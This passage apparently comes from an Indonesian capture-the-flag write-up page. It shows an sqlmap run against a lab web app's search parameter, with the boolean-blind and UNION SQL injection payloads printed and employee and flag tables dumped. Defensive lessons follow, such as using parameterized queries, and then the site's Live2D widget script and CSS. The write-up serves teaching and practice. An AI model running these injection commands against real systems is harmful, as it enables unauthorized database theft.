    <div class="terminal-body"><div class="codehilite"><pre><span></span><code>sqlmap<span class="w"> </span>--cookie<span class="o">=</span><span class="s2">&quot;PHPSESSID=[REDACTED]&quot;</span><span class="w"> </span>-u<span class="w"> </span>http://&lt;target_ip&gt;:8090/dev/<span class="o">[</span>REDACTED<span class="o">]</span>/pegawai.php?cari<span class="o">=</span>admin<span class="w"> </span>--tables<span class="w"> </span>--dump
<span class="w">        </span>___
<span class="w">       </span>__H__
<span class="w"> </span>___<span class="w"> </span>___<span class="o">[(]</span>_____<span class="w"> </span>___<span class="w"> </span>___<span class="w">  </span><span class="o">{</span><span class="m">1</span>.10#stable<span class="o">}</span><span class="w">                                          </span>
<span class="p">|</span>_<span class="w"> </span>-<span class="p">|</span><span class="w"> </span>.<span class="w"> </span><span class="o">[</span>,<span class="o">]</span><span class="w">     </span><span class="p">|</span><span class="w"> </span>.<span class="s1">&#39;| . |</span>
<span class="s1">|___|_  [&quot;]_|_|_|__,|  _|</span>
<span class="s1">      |_|V...       |_|   https://sqlmap.org                                                                                                                         </span>
<span class="s1">[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user&#39;</span>s<span class="w"> </span>responsibility<span class="w"> </span>to<span class="w"> </span>obey<span class="w"> </span>all<span class="w"> </span>applicable<span class="w"> </span>local,<span class="w"> </span>state<span class="w"> </span>and<span class="w"> </span>federal<span class="w"> </span>laws.<span class="w"> </span>Developers<span class="w"> </span>assume<span class="w"> </span>no<span class="w"> </span>liability<span class="w"> </span>and<span class="w"> </span>are<span class="w"> </span>not<span class="w"> </span>responsible<span class="w"> </span><span class="k">for</span><span class="w"> </span>any<span class="w"> </span>misuse<span class="w"> </span>or<span class="w"> </span>damage<span class="w"> </span>caused<span class="w"> </span>by<span class="w"> </span>this<span class="w"> </span>program

<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>starting<span class="w"> </span>@<span class="w"> </span><span class="m">17</span>:56:52<span class="w"> </span>/2026-03-06/

<span class="o">[</span><span class="m">17</span>:56:52<span class="o">]</span><span class="w"> </span><span class="o">[</span>INFO<span class="o">]</span><span class="w"> </span>resuming<span class="w"> </span>back-end<span class="w"> </span>DBMS<span class="w"> </span><span class="s1">&#39;sqlite&#39;</span><span class="w"> </span>
<span class="o">[</span><span class="m">17</span>:56:52<span class="o">]</span><span class="w"> </span><span class="o">[</span>INFO<span class="o">]</span><span class="w"> </span>testing<span class="w"> </span>connection<span class="w"> </span>to<span class="w"> </span>the<span class="w"> </span>target<span class="w"> </span>URL
sqlmap<span class="w"> </span>resumed<span class="w"> </span>the<span class="w"> </span>following<span class="w"> </span>injection<span class="w"> </span>point<span class="o">(</span>s<span class="o">)</span><span class="w"> </span>from<span class="w"> </span>stored<span class="w"> </span>session:
---
Parameter:<span class="w"> </span>cari<span class="w"> </span><span class="o">(</span>GET<span class="o">)</span>
<span class="w">    </span>Type:<span class="w"> </span>boolean-based<span class="w"> </span>blind
<span class="w">    </span>Title:<span class="w"> </span>SQLite<span class="w"> </span>AND<span class="w"> </span>boolean-based<span class="w"> </span>blind<span class="w"> </span>-<span class="w"> </span>WHERE,<span class="w"> </span>HAVING,<span class="w"> </span>GROUP<span class="w"> </span>BY<span class="w"> </span>or<span class="w"> </span>HAVING<span class="w"> </span>clause<span class="w"> </span><span class="o">(</span>JSON<span class="o">)</span>
<span class="w">    </span>Payload:<span class="w"> </span><span class="nv">cari</span><span class="o">=</span><span class="m">1</span><span class="s1">&#39; AND CASE WHEN 6350=6350 THEN 6350 ELSE JSON(CHAR(105,107,80,71)) END-- kAnq</span>

<span class="s1">    Type: UNION query</span>
<span class="s1">    Title: Generic UNION query (NULL) - 4 columns</span>
<span class="s1">    Payload: cari=1&#39;</span><span class="w"> </span>UNION<span class="w"> </span>ALL<span class="w"> </span>SELECT<span class="w"> </span>NULL,NULL,CHAR<span class="o">(</span><span class="m">113</span>,113,112,113,113<span class="o">)||</span>CHAR<span class="o">(</span><span class="m">82</span>,113,83,117,109,120,116,98,101,75,65,113,120,87,112,87,84,117,122,86,118,85,108,65,72,83,112,113,82,117,112,121,105,117,87,76,80,121,79,120<span class="o">)||</span>CHAR<span class="o">(</span><span class="m">113</span>,106,106,98,113<span class="o">)</span>,NULL--<span class="w"> </span>dpWK
---
<span class="o">[</span><span class="m">17</span>:56:53<span class="o">]</span><span class="w"> </span><span class="o">[</span>INFO<span class="o">]</span><span class="w"> </span>the<span class="w"> </span>back-end<span class="w"> </span>DBMS<span class="w"> </span>is<span class="w"> </span>SQLite
web<span class="w"> </span>server<span class="w"> </span>operating<span class="w"> </span>system:<span class="w"> </span>Linux<span class="w"> </span>Debian
web<span class="w"> </span>application<span class="w"> </span>technology:<span class="w"> </span>Apache<span class="w"> </span><span class="m">2</span>.4.66,<span class="w"> </span>PHP<span class="w"> </span><span class="m">8</span>.2.30
back-end<span class="w"> </span>DBMS:<span class="w"> </span>SQLite
<span class="o">[</span><span class="m">17</span>:56:53<span class="o">]</span><span class="w"> </span><span class="o">[</span>INFO<span class="o">]</span><span class="w"> </span>fetching<span class="w"> </span>tables<span class="w"> </span><span class="k">for</span><span class="w"> </span>database:<span class="w"> </span><span class="s1">&#39;SQLite_masterdb&#39;</span>
&lt;current&gt;
<span class="o">[</span><span class="m">2</span><span class="w"> </span>tables<span class="o">]</span>
+---------+
<span class="p">|</span><span class="w"> </span>flags<span class="w">   </span><span class="p">|</span>
<span class="p">|</span><span class="w"> </span>pegawai<span class="w"> </span><span class="p">|</span>
+---------+

<span class="o">[</span><span class="m">17</span>:56:53<span class="o">]</span><span class="w"> </span><span class="o">[</span>INFO<span class="o">]</span><span class="w"> </span>fetching<span class="w"> </span>columns<span class="w"> </span><span class="k">for</span><span class="w"> </span>table<span class="w"> </span><span class="s1">&#39;pegawai&#39;</span><span class="w"> </span>
<span class="o">[</span><span class="m">17</span>:56:53<span class="o">]</span><span class="w"> </span><span class="o">[</span>WARNING<span class="o">]</span><span class="w"> </span>reflective<span class="w"> </span>value<span class="o">(</span>s<span class="o">)</span><span class="w"> </span>found<span class="w"> </span>and<span class="w"> </span>filtering<span class="w"> </span>out
<span class="o">[</span><span class="m">17</span>:56:53<span class="o">]</span><span class="w"> </span><span class="o">[</span>INFO<span class="o">]</span><span class="w"> </span>fetching<span class="w"> </span>entries<span class="w"> </span><span class="k">for</span><span class="w"> </span>table<span class="w"> </span><span class="s1">&#39;pegawai&#39;</span>
Database:<span class="w"> </span>&lt;current&gt;
Table:<span class="w"> </span>pegawai
<span class="o">[</span><span class="m">5</span><span class="w"> </span>entries<span class="o">]</span>
+----+-----------------+----------------+-------------+
<span class="p">|</span><span class="w"> </span>id<span class="w"> </span><span class="p">|</span><span class="w"> </span>nama<span class="w">            </span><span class="p">|</span><span class="w"> </span>email<span class="w">          </span><span class="p">|</span><span class="w"> </span>divisi<span class="w">      </span><span class="p">|</span>
+----+-----------------+----------------+-------------+
<span class="p">|</span><span class="w"> </span><span class="m">1</span><span class="w">  </span><span class="p">|</span><span class="w"> </span>Prabowo<span class="w"> </span>Santoso<span class="w"> </span><span class="p">|</span><span class="w"> </span>prabowo@mbg.id<span class="w"> </span><span class="p">|</span><span class="w"> </span>Engineering<span class="w"> </span><span class="p">|</span>
<span class="p">|</span><span class="w"> </span><span class="m">2</span><span class="w">  </span><span class="p">|</span><span class="w"> </span>Jokowi<span class="w"> </span>Raharjo<span class="w">  </span><span class="p">|</span><span class="w"> </span>jokowi@mbg.id<span class="w">  </span><span class="p">|</span><span class="w"> </span>HR<span class="w">          </span><span class="p">|</span>
<span class="p">|</span><span class="w"> </span><span class="m">3</span><span class="w">  </span><span class="p">|</span><span class="w"> </span>Gibran<span class="w"> </span>Dewi<span class="w">     </span><span class="p">|</span><span class="w"> </span>gibran@mbg.id<span class="w">  </span><span class="p">|</span><span class="w"> </span>Keuangan<span class="w">    </span><span class="p">|</span>
<span class="p">|</span><span class="w"> </span><span class="m">4</span><span class="w">  </span><span class="p">|</span><span class="w"> </span>Bahlil<span class="w"> </span>Kusuma<span class="w">   </span><span class="p">|</span><span class="w"> </span>bahlil@mbg.id<span class="w">  </span><span class="p">|</span><span class="w"> </span>Logistik<span class="w">    </span><span class="p">|</span>
<span class="p">|</span><span class="w"> </span><span class="m">5</span><span class="w">  </span><span class="p">|</span><span class="w"> </span>Eka<span class="w"> </span>Wijaya<span class="w">      </span><span class="p">|</span><span class="w"> </span>eka@mbg.id<span class="w">     </span><span class="p">|</span><span class="w"> </span>IT<span class="w"> </span>Security<span class="w"> </span><span class="p">|</span>
+----+-----------------+----------------+-------------+

<span class="o">[</span><span class="m">17</span>:56:53<span class="o">]</span><span class="w"> </span><span class="o">[</span>INFO<span class="o">]</span><span class="w"> </span>table<span class="w"> </span><span class="s1">&#39;SQLite_masterdb.pegawai&#39;</span><span class="w"> </span>dumped<span class="w"> </span>to<span class="w"> </span>CSV<span class="w"> </span>file<span class="w"> </span><span class="s1">&#39;/home/alterpix/.local/share/sqlmap/output/&lt;target_ip&gt;/dump/SQLite_masterdb/pegawai.csv&#39;</span>
<span class="o">[</span><span class="m">17</span>:56:53<span class="o">]</span><span class="w"> </span><span class="o">[</span>INFO<span class="o">]</span><span class="w"> </span>fetching<span class="w"> </span>columns<span class="w"> </span><span class="k">for</span><span class="w"> </span>table<span class="w"> </span><span class="s1">&#39;flags&#39;</span><span class="w"> </span>
<span class="o">[</span><span class="m">17</span>:56:53<span class="o">]</span><span class="w"> </span><span class="o">[</span>INFO<span class="o">]</span><span class="w"> </span>fetching<span class="w"> </span>entries<span class="w"> </span><span class="k">for</span><span class="w"> </span>table<span class="w"> </span><span class="s1">&#39;flags&#39;</span>
Database:<span class="w"> </span>&lt;current&gt;
Table:<span class="w"> </span>flags
<span class="o">[</span><span class="m">1</span><span class="w"> </span>entry<span class="o">]</span>
+----+----------+-------------------------------+
<span class="p">|</span><span class="w"> </span>id<span class="w"> </span><span class="p">|</span><span class="w"> </span>nama<span class="w">     </span><span class="p">|</span><span class="w"> </span>nilai<span class="w">                         </span><span class="p">|</span>
+----+----------+-------------------------------+
<span class="p">|</span><span class="w"> </span><span class="m">1</span><span class="w">  </span><span class="p">|</span><span class="w"> </span>ch5_flag<span class="w"> </span><span class="p">|</span><span class="w"> </span>flag<span class="o">[</span>REDACTED<span class="o">]</span><span class="w">                </span><span class="p">|</span>
+----+----------+-------------------------------+

<span class="o">[</span><span class="m">17</span>:56:53<span class="o">]</span><span class="w"> </span><span class="o">[</span>INFO<span class="o">]</span><span class="w"> </span>table<span class="w"> </span><span class="s1">&#39;SQLite_masterdb.flags&#39;</span><span class="w"> </span>dumped<span class="w"> </span>to<span class="w"> </span>CSV<span class="w"> </span>file<span class="w"> </span><span class="s1">&#39;/home/alterpix/.local/share/sqlmap/output/&lt;ip_target&gt;/dump/SQLite_masterdb/flags.csv&#39;</span>
<span class="o">[</span><span class="m">17</span>:56:53<span class="o">]</span><span class="w"> </span><span class="o">[</span>INFO<span class="o">]</span><span class="w"> </span>fetched<span class="w"> </span>data<span class="w"> </span>logged<span class="w"> </span>to<span class="w"> </span>text<span class="w"> </span>files<span class="w"> </span>under<span class="w"> </span><span class="s1">&#39;/home/alterpix/.local/share/sqlmap/output/&lt;ip_target&gt;&#39;</span>

<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>ending<span class="w"> </span>@<span class="w"> </span><span class="m">17</span>:56:53<span class="w"> </span>/2026-03-06/
</code></pre></div></div>
</div>

<p>Flag ke empat ditemukan di tabel flag.</p>
<h2>Lessons Learned</h2>
<ol>
<li><strong>Nonaktifkan Directory Listing</strong>: Pastikan fitur <em>directory listing</em> (misalnya <code>Options -Indexes</code> pada Apache) dinonaktifkan pada <em>web server</em>. Konfigurasi yang keliru dapat memungkinkan penyerang melihat isi direktori dan menemukan file, <em>source code</em>, atau kredensial sensitif yang seharusnya tersembunyi.</li>
<li><strong>Jangan Simpan Kredensial di Source Code</strong>: Hindari praktik menaruh kredensial (<em>username</em> dan <em>password</em>) atau informasi rahasia lainnya di dalam <em>source code</em> atau file <em>client-side</em> (seperti HTML atau JavaScript) yang dapat diinspeksi dengan mudah oleh publik.</li>
<li><strong>Mencegah SQL Injection</strong>: Kerentanan pada sistem pencarian membuktikan pentingnya validasi dan sanitasi data input. Selalu gunakan <em>Parameterized Queries</em> (<em>Prepared Statements</em>) alih-alih merangkai <em>query</em> SQL secara langsung dengan input dari pengguna untuk mencegah eksekusi <em>query</em> manipulatif.</li>
<li><strong>Hindari Kebocoran Informasi di Header HTTP</strong>: Hindari mengekspos informasi rahasia seperti versi <em>stack</em> teknologi atau flag secara eksplisit melalui <em>HTTP Response Headers</em> kustom.</li>
</ol>
            </div>

            <br>
            <a href="../index.html" class="cyber-btn">
                <span class="cyber-btn-glitch">END_SESSION</span>
                <span class="cyber-btn-tag">EXIT</span>
            </a>
        </article>
    </main>

    <script src="../assets/js/main.js"></script>
    <script src="../assets/js/L2Dwidget.min.js"></script>

    <!-- Live2D Debug Panel -->
    <div id="l2d-debug-panel"
        style="display: none; position: fixed; bottom: 20px; left: 20px; background: rgba(0,0,0,0.8); border: 1px solid #0f0; padding: 15px; border-radius: 5px; z-index: 9999; color: #0f0; font-family: 'Share Tech Mono', monospace; max-width: 300px;">
        <h3 style="margin-top: 0; color: #fff; text-shadow: 0 0 5px #0f0;">L2D Debug</h3>
        <label for="texture-select" style="display: block; margin-bottom: 5px;">Select Texture:</label>
        <select id="texture-select"
            style="width: 100%; background: #000; color: #0f0; border: 1px solid #0f0; padding: 5px; margin-bottom: 10px;">
            <option value="">Loading...</option>
        </select>
        <button id="apply-texture"
            style="width: 100%; background: #0f0; color: #000; border: none; padding: 8px; font-weight: bold; cursor: pointer;">APPLY
            TEXTURE</button>
        <button id="close-debug"
            style="margin-top: 10px; width: 100%; background: transparent; color: #ff0000; border: 1px solid #ff0000; padding: 5px; cursor: pointer;">CLOSE</button>
    </div>

    <!-- Toggle Button -->
    <button id="toggle-debug"
        style="position: fixed; bottom: 20px; left: 20px; background: rgba(0,0,0,0.5); color: #0f0; border: 1px solid #0f0; padding: 5px 10px; cursor: pointer; z-index: 9998; font-family: 'Share Tech Mono', monospace;">
        DEBUG
    </button>


    <script>
        // Live2D Configuration
        const baseModelConfig = {
            "model": {
                "jsonPath": "../assets/live2d/pio/model.json",
                "scale": 1
            },
            "display": {
                "position": "right",
                "width": 300,
                "height": 600,
                "hOffset": 0,
                "vOffset": -180
            },
            "mobile": {
                "show": true,
                "scale": 0.5
            },
            "react": {
                "opacityDefault": 0.7,
                "opacityOnHover": 0.2
            }
        };

        // Adjust for mobile to prevent floating
        if (window.innerWidth < 768) {
            baseModelConfig.display.vOffset = -250; // Balanced for mobile (not too high, not too low)
            baseModelConfig.display.hOffset = -80; // Slight left adjustment
        }

        // Initialize default widget
        // L2Dwidget.init(baseModelConfig); // Commented out to prevent double-loading. initLive2D handles this.

        // Debug Panel Logic
        const debugPanel = document.getElementById('l2d-debug-panel');
        const toggleBtn = document.getElementById('toggle-debug');
        const closeBtn = document.getElementById('close-debug');
        const textureSelect = document.getElementById('texture-select');
        const applyBtn = document.getElementById('apply-texture');
        let modelData = null;

        // Toggle Visibility
        toggleBtn.addEventListener('click', () => {
            debugPanel.style.display = 'block';
            toggleBtn.style.display = 'none';
            if (!modelData) loadTextureList();
        });

        closeBtn.addEventListener('click', () => {
            debugPanel.style.display = 'none';
            toggleBtn.style.display = 'block';
        });

        // Load Textures from model.json
        async function loadTextureList() {
            try {
                const response = await fetch('../assets/live2d/pio/model.json');
                modelData = await response.json(); // Keep modelData for other uses if any

                // Fetch available textures from external JSON
                await fetch('../assets/live2d/pio/textures.json')
                    .then(response => response.json())
                    .then(textures => {
                        textureSelect.innerHTML = ''; // Clear existing options
                        textures.forEach((tex, index) => {
                            const opt = document.createElement('option');
                            opt.value = tex;
                            // Extract readable name
                            // e.g., "textures/Cake Costume Cream.png" -> "Cake Costume Cream"
                            const name = tex.split('/').pop().replace('.png', '');
                            opt.textContent = `${index}: ${name}`;
                            textureSelect.appendChild(opt);
                        });
                    })
                    .catch(err => {
                        console.error('Failed to load texture list:', err);
                        textureSelect.innerHTML = '<option>Error loading textures</option>';
                    });

            } catch (error) {
                console.error('Failed to load model.json:', error);
                // If model.json fails, modelData will be null, but texture list loading is separate now.
            }
        }

        // Network Interceptor for Dynamic Loading
        (function () {
            const originalOpen = XMLHttpRequest.prototype.open;
            const originalSend = XMLHttpRequest.prototype.send;

            XMLHttpRequest.prototype.open = function (method, url) {
                this._url = url;
                return originalOpen.apply(this, arguments);
            };

            XMLHttpRequest.prototype.send = function (body) {
                if (this._url && typeof this._url === 'string' && this._url.includes('model_dynamic.json')) {
                    console.log('Intercepted XHR for dynamic model:', this._url);

                    // Delay execution to simulate network processing and ensure responseType is set
                    setTimeout(() => {
                        const data = window.currentModelData;
                        if (!data) {
                            console.error('Interceptor Error: window.currentModelData is missing!');
                            // Simulate error
                            Object.defineProperty(this, 'status', { writable: true, value: 404 });
                            Object.defineProperty(this, 'statusText', { writable: true, value: 'Not Found' });
                            Object.defineProperty(this, 'readyState', { writable: true, value: 4 });
                            this.dispatchEvent(new Event('error'));
                            return;
                        }

                        const jsonString = JSON.stringify(data);
                        console.log('Interceptor: serving data for', this._url, 'responseType:', this.responseType);

                        Object.defineProperty(this, 'readyState', { writable: true, value: 4 });
                        Object.defineProperty(this, 'status', { writable: true, value: 200 });
                        Object.defineProperty(this, 'statusText', { writable: true, value: 'OK' });

                        // Handle responseType
                        if (this.responseType === 'json') {
                            Object.defineProperty(this, 'response', { writable: true, value: data });
                            // responseText is not accessible when responseType is json
                        } else if (this.responseType === 'arraybuffer') {
                            const encoder = new TextEncoder();
                            const buffer = encoder.encode(jsonString).buffer;
                            Object.defineProperty(this, 'response', { writable: true, value: buffer });
                        } else {
                            Object.defineProperty(this, 'response', { writable: true, value: jsonString });
                            Object.defineProperty(this, 'responseText', { writable: true, value: jsonString });
                        }

                        this.dispatchEvent(new Event('load'));
                        if (this.onreadystatechange) this.onreadystatechange();
                        if (this.onload) this.onload();
                    }, 10);
                    return;
                }
                return originalSend.apply(this, arguments);
            };

            const originalFetch = window.fetch;
            window.fetch = async (url, options) => {
                if (url && typeof url === 'string' && url.includes('model_dynamic.json')) {
                    console.log('Intercepted Fetch for dynamic model');
                    if (!window.currentModelData) {
                        return new Response("Not Found", { status: 404 });
                    }
                    return new Response(JSON.stringify(window.currentModelData), {
                        status: 200,
                        headers: { 'Content-Type': 'application/json' }
                    });
                }
                return originalFetch(url, options);
            };
        })();

        // Preference Persistence
        function savePreference(key, value) {
            localStorage.setItem(key, value);
        }

        function loadPreference(key) {
            return localStorage.getItem(key);
        }

        async function initLive2D() {
            // Load texture list first
            await loadTextureList();

            // Check for saved preference
            const savedTexture = loadPreference('live2d-texture');

            if (savedTexture && modelData) {
                console.log("Found saved texture preference:", savedTexture);
                // We need to fetch the base model config to create the dynamic one
                try {
                    // Reuse loaded modelData instead of fetching again
                    const baseConfig = modelData;

                    // Create dynamic config
                    const newModelData = JSON.parse(JSON.stringify(baseConfig));
                    newModelData.textures = [savedTexture];
                    window.currentModelData = newModelData;

                    const timestamp = Date.now();
                    const virtualPath = `../assets/live2d/pio/model_dynamic.json?t=${timestamp}`;

                    const config = { ...baseModelConfig };
                    config.model.jsonPath = virtualPath;

                    L2Dwidget.init(config);

                    // Set dropdown value if it exists
                    // We need to wait for dropdown to populate, but loadTextureList is awaited above
                    // However, we need to match the value exactly
                    if (textureSelect) {
                        textureSelect.value = savedTexture;
                    }

                } catch (e) {
                    console.error("Failed to load saved preference, falling back to default.", e);
                    L2Dwidget.init(baseModelConfig);
                }
            } else {
                // Default initialization
                L2Dwidget.init(baseModelConfig);
            }
        }

        // Apply Selected Texture
        applyBtn.addEventListener('click', () => {
            const selectedTexture = textureSelect.value;
            if (!selectedTexture || !modelData) return;

            // Create a modified model config
            // Use deep clone
            const newModelData = JSON.parse(JSON.stringify(modelData));

            // Set the selected texture
            newModelData.textures = [selectedTexture];

            // Store globally for interceptor
            window.currentModelData = newModelData;

            // Destroy existing widget
            const existingWidget = document.getElementById('live2d-widget');
            if (existingWidget) existingWidget.remove();

            // Re-initialize with virtual path
            // The path must allow relative resolution to ../assets/live2d/pio/
            const timestamp = Date.now();
            const virtualPath = `../assets/live2d/pio/model_dynamic.json?t=${timestamp}`;

            const newConfig = { ...baseModelConfig };
            newConfig.model.jsonPath = virtualPath;

            console.log("Loading texture:", selectedTexture);
            console.log("Loading virtual config:", virtualPath);

            // Save preference
            savePreference('live2d-texture', selectedTexture);

            L2Dwidget.init(newConfig);
        });

        // Robust initialization with retry logic for mobile browsers
        let initAttempts = 0;
        const maxAttempts = 10;
        const retryDelay = 300; // milliseconds
        let isInitializing = false; // Flag to prevent multiple concurrent initializations

        function tryInitializeLive2D() {
            if (isInitializing) return; // Prevent concurrent calls
            initAttempts++;

            // Check if library is fully loaded and ready
            if (typeof L2Dwidget !== 'undefined' && typeof L2Dwidget.init === 'function') {
                console.log(`Live2D initialized successfully on attempt ${initAttempts}`);
                isInitializing = true;
                initLive2D();
            } else if (initAttempts < maxAttempts) {
                console.log(`Live2D not ready, retrying... (attempt ${initAttempts}/${maxAttempts})`);
                setTimeout(tryInitializeLive2D, retryDelay * initAttempts); // Exponential backoff
            } else {
                console.error("Failed to initialize Live2D after multiple attempts. Library may not be loaded.");
            }
        }

        // Try initialization when DOM is ready
        if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', tryInitializeLive2D);
        } else {
            // DOM already loaded
            tryInitializeLive2D();
        }

        // Fallback: ensure initialization on window load
        window.addEventListener('load', () => {
            // Check if already initialized (using isInitializing flag) OR check DOM presence
            if (!isInitializing && (initAttempts === 0 || (typeof L2Dwidget !== 'undefined' && !document.getElementById('live2d-widget')))) {
                console.log("Triggering Live2D init from window.onload");
                tryInitializeLive2D();
            }
        });
    </script>

</body>

</html>
---- assets/css/style.css ----
:root {
    --bg-color: #050505;
    --terminal-bg: #0a0a0a;
    --primary-color: #00ff41;
    /* Hacker Green */
    --secondary-color: #008f11;
    --text-color: #f0f0f0;
    /* Brighter text per user request */
    --border-color: #333;
    /* Default border */
    --active-border-color: #00ff41;
    --glitch-color-1: #0ff;
    --glitch-color-2: #f0f;
    --font-mono: 'Share Tech Mono', monospace;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    cursor: url('../img/Normal.cur'), default;
}

/* Interactive elements - Link cursor */
a,
button,
.cyber-btn,
.writeup-card,
.terminal-card:hover {
    cursor: url('../img/Link.cur'), pointer !important;
}

/* Text input - Text cursor */
input,
textarea,
[contenteditable="true"] {
    cursor: url('../img/Text.cur'), text !important;
}

/* Move cursor for draggable elements */
[draggable="true"] {
    cursor: url('../img/Move.cur'), move !important;
}

/* Help cursor for tooltips */
[title]:hover {
    cursor: url('../img/Help.cur'), help !important;
}

body {
    background: #050505;
    background-image:
        radial-gradient(ellipse at top, rgba(0, 255, 65, 0.03) 0%, transparent 60%),
        linear-gradient(to bottom, #000000, #0a0a0a);
    background-attachment: fixed;
    color: var(--text-color);
    font-family: var(--font-mono);
    line-height: 1.6;
    min-height: 100vh;
}



/* Reduce gap for User Profile */
#about {
    margin-top: 20px !important;
    /* Override .container default 90px */
}

.site-header {
    text-align: center;
    margin-top: 50px;
    margin-bottom: 10px;
    /* Reduced from 20 */
}

.glitch-title {
    font-size: 2.5rem;
    font-weight: bold;
    text-transform: uppercase;
    position: relative;
    text-shadow: 0.05em 0 0 rgba(255, 0, 0, 0.75),
        -0.025em -0.05em 0 rgba(0, 255, 0, 0.75),
        0.025em 0.05em 0 rgba(0, 0, 255, 0.75);
    animation: glitch 500ms infinite;
}

@keyframes glitch {
    0% {
        text-shadow: 0.05em 0 0 rgba(255, 0, 0, 0.75),
            -0.05em -0.025em 0 rgba(0, 255, 0, 0.75),
            -0.025em 0.05em 0 rgba(0, 0, 255, 0.75);
    }

    14% {
        text-shadow: 0.05em 0 0 rgba(255, 0, 0, 0.75),
            -0.05em -0.025em 0 rgba(0, 255, 0, 0.75),
            -0.05em 0.05em 0 rgba(0, 0, 255, 0.75);
    }

    15% {
        text-shadow: -0.05em -0.025em 0 rgba(255, 0, 0, 0.75),
            0.025em 0.025em 0 rgba(0, 255, 0, 0.75),
            -0.05em -0.05em 0 rgba(0, 0, 255, 0.75);
    }

    49% {
        text-shadow: -0.05em -0.025em 0 rgba(255, 0, 0, 0.75),
            0.025em 0.025em 0 rgba(0, 255, 0, 0.75),
            -0.05em -0.05em 0 rgba(0, 0, 255, 0.75);
    }

    50% {
        text-shadow: 0.025em 0.05em 0 rgba(255, 0, 0, 0.75),
            0.05em 0 0 rgba(0, 255, 0, 0.75),
            0 -0.05em 0 rgba(0, 0, 255, 0.75);
    }

    99% {
        text-shadow: 0.025em 0.05em 0 rgba(255, 0, 0, 0.75),
            0.05em 0 0 rgba(0, 255, 0, 0.75),
            0 -0.05em 0 rgba(0, 0, 255, 0.75);
    }

    100% {
        text-shadow: -0.025em 0 0 rgba(255, 0, 0, 0.75),
            -0.025em -0.025em 0 rgba(0, 255, 0, 0.75),
            -0.025em -0.05em 0 rgba(0, 0, 255, 0.75);
    }
}

/* Typography */
h1,
h2,
h3 {
    text-transform: uppercase;
    letter-spacing: 2px;
}

/* Layout */
.container {
    max-width: 1100px;
    margin: 90px auto 40px;
    padding: 0 20px;
}

.section-title {
    margin-bottom: 30px;
    border-bottom: 1px solid #333;
    padding-bottom: 10px;
    color: var(--primary-color);
}

.cursor {
    display: inline-block;
    animation: blink-cursor 1s step-end infinite;
}

@keyframes blink-cursor {
    50% {
        opacity: 0;
    }
}

/* Terminal Card (User Profile) */
.terminal-card {
    background: var(--terminal-bg);
    border: 1px solid var(--border-color);
    border-radius: 5px;
    box-shadow: 0 0 20px rgba(0, 255, 65, 0.1);
    transition: all 0.3s ease;
}

.terminal-card:hover {
    border-color: var(--active-border-color);
    box-shadow: 0 0 30px rgba(0, 255, 65, 0.2);
}

.terminal-header {
    background: #1a1a1a;
    padding: 10px 15px;
    display: flex;
    align-items: center;
    border-bottom: 1px solid #333;
}

.dot {
    width: 12px;
    height: 12px;
    border-radius: 50%;
    margin-right: 8px;
}

.red {
    background: #ff5f56;
}

.yellow {
    background: #ffbd2e;
}

.green {
    background: #27c93f;
}

.title {
    margin-left: 10px;
    font-size: 0.9rem;
    color: #aaa;
}

.terminal-body {
    padding: 20px;
    font-family: inherit;
    color: var(--text-color);
}

.comment {
    color: #008f11;
    font-style: italic;
}

/* Code Block Terminal Styling */
.code-terminal {
    background: var(--terminal-bg);
    border: 1px solid #333;
    border-radius: 5px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    overflow: hidden;
    margin: 20px 0;
}

.code-terminal .terminal-body {
    padding: 0;
    /* Reset padding for code blocks */
}

/* Remove default codehilite background/border if necessary */
.code-terminal .codehilite {
    background: transparent !important;
    border: none !important;
    padding: 15px;
    overflow-x: auto;
}

.code-terminal pre {
    margin: 0;
}

/* Writeup Image Styling */
.writeup-body img {
    max-width: 100%;
    height: auto;
    display: block;
    margin: 20px auto;
    border: 1px solid #333;
    border-radius: 4px;
    box-shadow: 0 0 15px rgba(0, 255, 65, 0.1);
}

.writeup-body img:hover {
    box-shadow: 0 0 20px rgba(0, 255, 65, 0.2);
    border-color: var(--primary-color);
}

/* Search Bar */
.search-container {
    margin-bottom: 25px;
    display: flex;
    align-items: center;
    background: #0a0a0a;
    /* Solid background for contrast */
    border: 1px solid var(--active-border-color);
    /* Highlighted border */
    padding: 10px 15px;
    border-radius: 4px;
    box-shadow: 0 0 15px rgba(0, 255, 65, 0.15);
    /* Slightly stronger glow */
}

.search-icon {
    color: var(--primary-color);
    margin-right: 10px;
    font-weight: bold;
    animation: blink 1s infinite;
}

#searchInput {
    background: transparent;
    border: none;
    color: var(--text-color);
    font-family: var(--font-mono);
    font-size: 1rem;
    width: 100%;
    outline: none;
}

#searchInput::placeholder {
    color: #555;
    font-style: italic;
}

/* Writeup Content Links */
.writeup-body a {
    color: #00ffff;
    /* Cyber Cyan */
    text-decoration: none;
    border-bottom: 1px dashed #00ffff;
    transition: all 0.3s ease;
}

.writeup-body a:hover {
    background: rgba(0, 255, 255, 0.1);
    box-shadow: 0 0 10px rgba(0, 255, 255, 0.4);
    color: #fff;
    border-bottom-style: solid;
}

.writeup-body a:visited {
    color: #ff00ff;
    /* Neon Magenta for visited */
    border-bottom-color: #ff00ff;
}

/* Writeup Text Spacing */
.writeup-body p {
    margin-bottom: 20px;
}

.writeup-body ul,
.writeup-body ol {
    margin-bottom: 20px;
    margin-left: 25px;
}

.writeup-body li {
    margin-bottom: 8px;
}

.writeup-body h2 {
    margin-top: 45px;
    margin-bottom: 15px;
    color: var(--primary-color);
    border-bottom: 1px solid #333;
    padding-bottom: 5px;
}

.writeup-body h3 {
    margin-top: 30px;
    margin-bottom: 10px;
    color: #e0e0e0;
}

.writeup-body h4,
.writeup-body h5,
.writeup-body h6 {
    margin-top: 20px;
    margin-bottom: 10px;
}

/* Redacted Data */
.redacted {
    background: #000;
    color: #0f0;
    /* Hacker Green text */
    border: 1px solid #333;
    padding: 2px 6px;
    margin: 0 2px;
    font-family: 'Share Tech Mono', monospace;
    cursor: help;
    user-select: none;
    font-size: 0.9em;
    letter-spacing: 1px;
}

.redacted:hover {
    background: #111;
    box-shadow: 0 0 5px rgba(0, 255, 65, 0.2);
}

/* Legal Disclaimer */
.legal-warning {
    border: 1px solid #ff5f56;
    background: rgba(255, 95, 86, 0.1);
    color: #ff5f56;
    padding: 15px;
    margin-bottom: 25px;
    border-left: 5px solid #ff5f56;
    font-size: 0.9em;
    position: relative;
